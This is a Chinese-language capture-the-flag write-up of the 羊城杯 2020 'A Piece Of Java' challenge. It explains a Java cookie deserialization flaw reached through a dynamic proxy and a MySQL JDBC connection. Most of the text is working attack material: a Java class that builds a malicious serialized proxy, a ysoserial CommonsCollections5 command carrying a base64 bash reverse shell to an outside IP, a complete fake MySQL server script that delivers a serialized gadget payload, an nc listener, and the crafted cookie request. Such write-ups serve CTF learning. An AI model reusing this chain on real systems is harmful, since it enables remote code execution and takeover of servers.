羊城杯A peice of java
羊城杯A peice of java
考点:Java动态代理,MySQL JDBC反序列化
buuoj链接:
https://buuoj.cn/login?next=%2Fchallenges%3F#[羊城杯 2020]A Piece Of Java
复现参考链接:
http://pipinstall.cn/2021/07/03/大赛上的Java题复现/
Java动态代理:
https://www.jianshu.com/p/e575bba365f8
MySQL JDBC反序列化:
https://www.mi1k7ea.com/2021/04/23/MySQL-JDBC反序列化漏洞/
ysoserial工具:
https://github.com/frohoff/ysoserial
解压源码jar文件
jar xvf a_piece_of_java.tar_2
用idea打开,找到入口文件gdufs.challenge.web.controller.MainController
//
// Source code recreated from a .class file by IntelliJ IDEA
// (powered by FernFlower decompiler)
//
package gdufs.challenge.web.controller;
import gdufs.challenge.web.model.Info;
import gdufs.challenge.web.model.UserInfo;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.util.Base64;
import javax.servlet.http.Cookie;
import javax.servlet.http.HttpServletResponse;
import org.nibblesec.tools.SerialKiller;
import org.springframework.stereotype.Controller;
import org.springframework.ui.Model;
import org.springframework.web.bind.annotation.CookieValue;
import org.springframework.web.bind.annotation.GetMapping;
import org.springframework.web.bind.annotation.PostMapping;
import org.springframework.web.bind.annotation.RequestParam;
@Controller
public class MainController {
public MainController() {
}
@GetMapping({"/index"})
public String index(@CookieValue(value = "data",required = false) String cookieData) {
return cookieData != null && !cookieData.equals("") ? "redirect:/hello" : "index";
}
@PostMapping({"/index"})
public String index(@RequestParam("username") String username, @RequestParam("password") String password, HttpServletResponse response) {
UserInfo userinfo = new UserInfo();
userinfo.setUsername(username);
userinfo.setPassword(password);
Cookie cookie = new Cookie("data", this.serialize(userinfo));
cookie.setMaxAge(2592000);
response.addCookie(cookie);
return "redirect:/hello";
}
@GetMapping({"/hello"})
public String hello(@CookieValue(value = "data",required = false) String cookieData, Model model) {
if (cookieData != null && !cookieData.equals("")) {
Info info = (Info)this.deserialize(cookieData);
if (info != null) {
model.addAttribute("info", info.getAllInfo());
}
return "hello";
} else {
return "redirect:/index";
}
}
private String serialize(Object obj) {
ByteArrayOutputStream baos = new ByteArrayOutputStream();
try {
ObjectOutputStream oos = new ObjectOutputStream(baos);
oos.writeObject(obj);
oos.close();
} catch (Exception var4) {
var4.printStackTrace();
return null; }
return new String(Base64.getEncoder().encode(baos.toByteArray()));
}
private Object deserialize(String base64data) {
ByteArrayInputStream bais = new ByteArrayInputStream(Base64.getDecoder().decode(base64data));
try {
ObjectInputStream ois = new SerialKiller(bais, "serialkiller.conf");
Object obj = ois.readObject();
ois.close();
return obj;
} catch (Exception var5) {
var5.printStackTrace();
return null; }
}
}
审计代码发现/hello见面有反序列化的触发点

跟进发现deserialize方法下的readObject可控(和上面的例子一样)

当然不能像上面那样直接打。在文件夹中可以看到连环杀手(serialkiller.conf),规定了白名单
<?xml version="1.0" encoding="UTF-8"?>
<!-- serialkiller.conf -->
<config>
<refresh>6000</refresh>
<mode>
<!-- set to 'false' for blocking mode -->
<profiling>false</profiling>
</mode>
<blacklist>
</blacklist>
<whitelist>
<regexp>gdufs\..*</regexp>
<regexp>java\.lang\..*</regexp>
</whitelist>
</config>
所以我们全局搜索找gadgets。因为是以jar文件反编译模式打开的,这里需要先用jd-gui反编译再打开。

打开DatebaseInfo.java
//
// Source code recreated from a .class file by IntelliJ IDEA
// (powered by FernFlower decompiler)
//
package gdufs.challenge.web.model;
import java.io.Serializable;
import java.sql.Connection;
import java.sql.DriverManager;
public class DatabaseInfo implements Serializable, Info {
private String host;
private String port;
private String username;
private String password;
private Connection connection;
public DatabaseInfo() {
}
public void setHost(String host) {
this.host = host;
}
public void setPort(String port) {
this.port = port;
}
public void setUsername(String username) {
this.username = username;
}
public void setPassword(String password) {
this.password = password;
}
public String getHost() {
return this.host;
}
public String getPort() {
return this.port;
}
public String getUsername() {
return this.username;
}
public String getPassword() {
return this.password;
}
public Connection getConnection() {
if (this.connection == null) {
this.connect();
}
return this.connection;
}
private void connect() {
String url = "jdbc:mysql://" + this.host + ":" + this.port + "/jdbc?user=" + this.username + "&password=" + this.password + "&connectTimeout=3000&socketTimeout=6000";
try {
this.connection = DriverManager.getConnection(url);
} catch (Exception var3) {
var3.printStackTrace();
}
}
public Boolean checkAllInfo() {
if (this.host != null && this.port != null && this.username != null && this.password != null) {
if (this.connection == null) {
this.connect();
}
return true;
} else {
return false;
}
}
public String getAllInfo() {
return "Here is the configuration of database, host is " + this.host + ", port is " + this.port + ", username is " + this.username + ", password is " + this.password + ".";
}
}
在connect方法中发起了jdbc,这是jdbc反序列化的触发点。且用户名密码什么的没做过滤直接就拼上去了。

结合
DatebaseInfo.java
InfoInvocationHandler.java
Info.java
这三者组成动态代理。其中Info提供接口,DatebaseInfo实现接口,InfoInvocationHandler控制代理。贴出后两个的源码
InfoInvocationHandler.java
//
// Source code recreated from a .class file by IntelliJ IDEA
// (powered by FernFlower decompiler)
//
package gdufs.challenge.web.invocation;
import gdufs.challenge.web.model.Info;
import java.io.Serializable;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Method;
public class InfoInvocationHandler implements InvocationHandler, Serializable {
private Info info;
public InfoInvocationHandler(Info info) {
this.info = info;
}
public Object invoke(Object proxy, Method method, Object[] args) {
try {
return method.getName().equals("getAllInfo") && !this.info.checkAllInfo() ? null : method.invoke(this.info, args);
} catch (Exception var5) {
var5.printStackTrace();
return null; }
}
}
Info.java
//
// Source code recreated from a .class file by IntelliJ IDEA
// (powered by FernFlower decompiler)
//
package gdufs.challenge.web.model;
public interface Info {
Boolean checkAllInfo();
String getAllInfo();
}
在InfoInvocationHandler中,代理的对象会走到invoke方法(具体见java动态代理),然后调用checkAllInfo方法。

跟进发现DatebaseInfo的checkAllInfo方法会调用我们想要的connect方法。

所以大致攻击流程为:
cookie反序列化->反序列化出来的对象走invoke方法->向vps发jdbc请求->vps发恶意包->弹shell
先写出序列化的代理对象(注意源码的序列化有base64)。按着大神们的wp我自己写了一遍。注意把包路径什么的调教好。
import gdufs.challenge.web.model.*;
import gdufs.challenge.web.invocation.InfoInvocationHandler;
import java.io.ByteArrayOutputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Proxy;
import java.util.Base64;
public class Myexp {
public static void main(String[] args) throws Exception{
/*
* databaseinfo * */
DatabaseInfo databaseinfo=new DatabaseInfo();
databaseinfo.setHost("49.232.201.163");
databaseinfo.setPort("3307");
databaseinfo.setUsername("foo");
databaseinfo.setPassword("1&autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor");
/*
* infoInvocationHandler * */
InfoInvocationHandler infoInvocationHandler=new InfoInvocationHandler(databaseinfo);
/*
* info */
Info info=(Info)Proxy.newProxyInstance(databaseinfo.getClass().getClassLoader(),databaseinfo.getClass().getInterfaces(), infoInvocationHandler);
/*
* 接下来按照源代码序列化的info用base64打出来
* */
ByteArrayOutputStream byteArrayOutputStream=new ByteArrayOutputStream();
ObjectOutputStream objectOutputStream=new ObjectOutputStream(byteArrayOutputStream);
objectOutputStream.writeObject(info);
objectOutputStream.close();
String str=new String(Base64.getEncoder().encode(byteArrayOutputStream.toByteArray()));
System.out.println(str);
}
}
然后用ysoserial工具生成一个payload。电脑上的jdk15会报错,换成jdk8
java -jar ysoserial.jar CommonsCollections5 "bash -c {echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwNi4xNS4xMjEuMTIxLzEyMzQgMD4mMQ==}|{base64,-d}|{bash,-i}" > payload
解释一下:
包是CommonsCollections5(因为SerialKiller依赖这个包)
base64的内容是
/bin/bash -i >& /dev/tcp/106.15.121.121/1234 0>&1
即把bash弹到vps上
具体ysoserial的玩法以后填坑
开mysql服务的脚本(抄的)
mysql.py
# coding=utf-8
import socket
import binascii
import os
greeting_data="4a0000000a352e372e31390008000000463b452623342c2d00fff7080200ff811500000000000000000000032851553e5c23502c51366a006d7973716c5f6e61746976655f70617373776f726400"
response_ok_data="0700000200000002000000"
def receive_data(conn):
data = conn.recv(1024)
print("[*] Receiveing the package : {}".format(data))
return str(data).lower()
def send_data(conn,data):
print("[*] Sending the package : {}".format(data))
conn.send(binascii.a2b_hex(data))
def get_payload_content():
#file文件的内容使用ysoserial生成的 使用规则:java -jar ysoserial [Gadget] [command] > payload
file= r'payload'
if os.path.isfile(file):
with open(file, 'rb') as f:
payload_content = str(binascii.b2a_hex(f.read()),encoding='utf-8')
print("open successs")
else:
print("open false")
#calc
payload_content='aced0005737200116a6176612e7574696c2e48617368536574ba44859596b8b7340300007870770c000000023f40000000000001737200346f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e6b657976616c75652e546965644d6170456e7472798aadd29b39c11fdb0200024c00036b65797400124c6a6176612f6c616e672f4f626a6563743b4c00036d617074000f4c6a6176612f7574696c2f4d61703b7870740003666f6f7372002a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e6d61702e4c617a794d61706ee594829e7910940300014c0007666163746f727974002c4c6f72672f6170616368652f636f6d6d6f6e732f636f6c6c656374696f6e732f5472616e73666f726d65723b78707372003a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e436861696e65645472616e73666f726d657230c797ec287a97040200015b000d695472616e73666f726d65727374002d5b4c6f72672f6170616368652f636f6d6d6f6e732f636f6c6c656374696f6e732f5472616e73666f726d65723b78707572002d5b4c6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e5472616e73666f726d65723bbd562af1d83418990200007870000000057372003b6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e436f6e7374616e745472616e73666f726d6572587690114102b1940200014c000969436f6e7374616e7471007e00037870767200116a6176612e6c616e672e52756e74696d65000000000000000000000078707372003a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e496e766f6b65725472616e73666f726d657287e8ff6b7b7cce380200035b000569417267737400135b4c6a6176612f6c616e672f4f626a6563743b4c000b694d6574686f644e616d657400124c6a6176612f6c616e672f537472696e673b5b000b69506172616d54797065737400125b4c6a6176612f6c616e672f436c6173733b7870757200135b4c6a6176612e6c616e672e4f626a6563743b90ce589f1073296c02000078700000000274000a67657452756e74696d65757200125b4c6a6176612e6c616e672e436c6173733bab16d7aecbcd5a990200007870000000007400096765744d6574686f647571007e001b00000002767200106a6176612e6c616e672e537472696e67a0f0a4387a3bb34202000078707671007e001b7371007e00137571007e001800000002707571007e001800000000740006696e766f6b657571007e001b00000002767200106a6176612e6c616e672e4f626a656374000000000000000000000078707671007e00187371007e0013757200135b4c6a6176612e6c616e672e537472696e673badd256e7e91d7b4702000078700000000174000463616c63740004657865637571007e001b0000000171007e00207371007e000f737200116a6176612e6c616e672e496e746567657212e2a0a4f781873802000149000576616c7565787200106a6176612e6c616e672e4e756d62657286ac951d0b94e08b020000787000000001737200116a6176612e7574696c2e486173684d61700507dac1c31660d103000246000a6c6f6164466163746f724900097468726573686f6c6478703f4000000000000077080000001000000000787878'
return payload_content
# 主要逻辑
def run():
while 1:
conn, addr = sk.accept()
print("Connection come from {}:{}".format(addr[0],addr[1]))
# 1.先发送第一个 问候报文
send_data(conn,greeting_data)
while True:
# 登录认证过程模拟 1.客户端发送request login报文 2.服务端响应response_ok
receive_data(conn)
send_data(conn,response_ok_data)
#其他过程
data=receive_data(conn)
#查询一些配置信息,其中会发送自己的 版本号
if "session.auto_increment_increment" in data:
_payload='01000001132e00000203646566000000186175746f5f696e6372656d656e745f696e6372656d656e74000c3f001500000008a0000000002a00000303646566000000146368617261637465725f7365745f636c69656e74000c21000c000000fd00001f00002e00000403646566000000186368617261637465725f7365745f636f6e6e656374696f6e000c21000c000000fd00001f00002b00000503646566000000156368617261637465725f7365745f726573756c7473000c21000c000000fd00001f00002a00000603646566000000146368617261637465725f7365745f736572766572000c210012000000fd00001f0000260000070364656600000010636f6c6c6174696f6e5f736572766572000c210033000000fd00001f000022000008036465660000000c696e69745f636f6e6e656374000c210000000000fd00001f0000290000090364656600000013696e7465726163746976655f74696d656f7574000c3f001500000008a0000000001d00000a03646566000000076c6963656e7365000c210009000000fd00001f00002c00000b03646566000000166c6f7765725f636173655f7461626c655f6e616d6573000c3f001500000008a0000000002800000c03646566000000126d61785f616c6c6f7765645f7061636b6574000c3f001500000008a0000000002700000d03646566000000116e65745f77726974655f74696d656f7574000c3f001500000008a0000000002600000e036465660000001071756572795f63616368655f73697a65000c3f001500000008a0000000002600000f036465660000001071756572795f63616368655f74797065000c210009000000fd00001f00001e000010036465660000000873716c5f6d6f6465000c21009b010000fd00001f000026000011036465660000001073797374656d5f74696d655f7a6f6e65000c21001b000000fd00001f00001f000012036465660000000974696d655f7a6f6e65000c210012000000fd00001f00002b00001303646566000000157472616e73616374696f6e5f69736f6c6174696f6e000c21002d000000fd00001f000022000014036465660000000c776169745f74696d656f7574000c3f001500000008a000000000020100150131047574663804757466380475746638066c6174696e31116c6174696e315f737765646973685f6369000532383830300347504c013107343139343330340236300731303438353736034f4646894f4e4c595f46554c4c5f47524f55505f42592c5354524943545f5452414e535f5441424c45532c4e4f5f5a45524f5f494e5f444154452c4e4f5f5a45524f5f444154452c4552524f525f464f525f4449564953494f4e5f42595f5a45524f2c4e4f5f4155544f5f4352454154455f555345522c4e4f5f454e47494e455f535542535449545554494f4e0cd6d0b9fab1ead7bccab1bce4062b30383a30300f52455045415441424c452d5245414405323838303007000016fe000002000000'
send_data(conn,_payload)
data=receive_data(conn)
elif "show warnings" in data:
_payload = '01000001031b00000203646566000000054c6576656c000c210015000000fd01001f00001a0000030364656600000004436f6465000c3f000400000003a1000000001d00000403646566000000074d657373616765000c210000060000fd01001f000059000005075761726e696e6704313238374b27404071756572795f63616368655f73697a6527206973206465707265636174656420616e642077696c6c2062652072656d6f76656420696e2061206675747572652072656c656173652e59000006075761726e696e6704313238374b27404071756572795f63616368655f7479706527206973206465707265636174656420616e642077696c6c2062652072656d6f76656420696e2061206675747572652072656c656173652e07000007fe000002000000'
send_data(conn, _payload)
data = receive_data(conn)
if "set names" in data:
send_data(conn, response_ok_data)
data = receive_data(conn)
if "set character_set_results" in data:
send_data(conn, response_ok_data)
data = receive_data(conn)
if "show session status" in data:
mysql_data = '0100000102'
mysql_data += '1a000002036465660001630163016301630c3f00ffff0000fc9000000000'
mysql_data += '1a000003036465660001630163016301630c3f00ffff0000fc9000000000'
# 为什么我加了EOF Packet 就无法正常运行呢??
# 获取payload
payload_content=get_payload_content()
# 计算payload长度
payload_length = str(hex(len(payload_content)//2)).replace('0x', '').zfill(4)
payload_length_hex = payload_length[2:4] + payload_length[0:2]
# 计算数据包长度
data_len = str(hex(len(payload_content)//2 + 4)).replace('0x', '').zfill(6)
data_len_hex = data_len[4:6] + data_len[2:4] + data_len[0:2]
mysql_data += data_len_hex + '04' + 'fbfc'+ payload_length_hex
mysql_data += str(payload_content)
mysql_data += '07000005fe000022000100'
send_data(conn, mysql_data)
data = receive_data(conn)
if "show warnings" in data:
payload = '01000001031b00000203646566000000054c6576656c000c210015000000fd01001f00001a0000030364656600000004436f6465000c3f000400000003a1000000001d00000403646566000000074d657373616765000c210000060000fd01001f00006d000005044e6f74650431313035625175657279202753484f572053455353494f4e20535441545553272072657772697474656e20746f202773656c6563742069642c6f626a2066726f6d2063657368692e6f626a73272062792061207175657279207265777269746520706c7567696e07000006fe000002000000'
send_data(conn, payload)
break
if __name__ == '__main__':
HOST ='0.0.0.0'
PORT = 3307
sk = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
#当socket关闭后,本地端用于该socket的端口号立刻就可以被重用.为了实验的时候不用等待很长时间
sk.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
sk.bind((HOST, PORT))
sk.listen(1)
print("start fake mysql server listening on {}:{}".format(HOST,PORT))
run()
具体细节也是以后填坑吧呜呜呜
把ysoserial生成的payload和mysql.py放在vps同目录下。这样vps上的"mysql服务"就会把payload发回被攻击服务器。
vps上开mysql服务(端口3307)
ubuntu@VM-24-5-ubuntu:~/apoj$ ls
mysql.py payload
ubuntu@VM-24-5-ubuntu:~/apoj$ python3 mysql.py
start fake mysql server listening on 0.0.0.0:3307
另开终端监听端口1234(注意调教一下防火墙)
ubuntu@VM-24-5-ubuntu:~/apoj$ nc -l 1234
burpsuite抓包,改cookie
GET /hello HTTP/1.1
Host: d0ed2aab-7def-405c-82c3-778cd0fc0eb9.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: data=rO0ABXN9AAAAAgAUamF2YS5pby5TZXJpYWxpemFibGUAHmdkdWZzLmNoYWxsZW5nZS53ZWIubW9kZWwuSW5mb3hyABdqYXZhLmxhbmcucmVmbGVjdC5Qcm94eeEn2iDMEEPLAgABTAABaHQAJUxqYXZhL2xhbmcvcmVmbGVjdC9JbnZvY2F0aW9uSGFuZGxlcjt4cHNyADRnZHVmcy5jaGFsbGVuZ2Uud2ViLmludm9jYXRpb24uSW5mb0ludm9jYXRpb25IYW5kbGVyY59H/KdZhO8CAAFMAARpbmZvdAAgTGdkdWZzL2NoYWxsZW5nZS93ZWIvbW9kZWwvSW5mbzt4cHNyACZnZHVmcy5jaGFsbGVuZ2Uud2ViLm1vZGVsLkRhdGFiYXNlSW5mb19JEpYnRJPdAgAFTAAKY29ubmVjdGlvbnQAFUxqYXZhL3NxbC9Db25uZWN0aW9uO0wABGhvc3R0ABJMamF2YS9sYW5nL1N0cmluZztMAAhwYXNzd29yZHEAfgAJTAAEcG9ydHEAfgAJTAAIdXNlcm5hbWVxAH4ACXhwcHQADjQ5LjIzMi4yMDEuMTYzdABjMSZhdXRvRGVzZXJpYWxpemU9dHJ1ZSZxdWVyeUludGVyY2VwdG9ycz1jb20ubXlzcWwuY2ouamRiYy5pbnRlcmNlcHRvcnMuU2VydmVyU3RhdHVzRGlmZkludGVyY2VwdG9ydAAEMzMwN3QABHJvb3Q=
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0

要填的坑:
第一次做java的题,全是照着大神的wp抄的基本完全在学新知识。这些天坑以后得填喽
0.伪mysql服务器的搭建https://github.com/fnmsd/MySQL_Fake_Server
1.jdbc协议除了可以触发反序列化,还可以mysql任意文件读取。
2.ysoserial的使用
3.更多java题
4.java web开发经验!!!



 浙公网安备 33010602011771号
浙公网安备 33010602011771号